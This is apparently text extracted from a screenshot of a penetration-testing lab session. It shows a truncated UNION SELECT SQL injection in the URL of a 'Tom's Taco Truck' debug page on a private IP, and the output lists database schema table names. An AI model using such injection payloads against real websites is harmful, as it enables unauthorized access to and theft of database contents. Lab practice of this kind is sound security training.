 10.11.0.22/debug.php?id=1 union all select 1, 2, table_nam
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 ALL_PLUGINS
2 APPLICABLE_ROLES
2 CHARACTER_SETS
2 COLLATIONS
2 COLLATION_CHARACTER_SET_APPLICABILITY
2 COLUMNS
2 COLUMN_PRIVILEGES
2 ENABLED_ROLES
2 ENGINES
2 EVENTS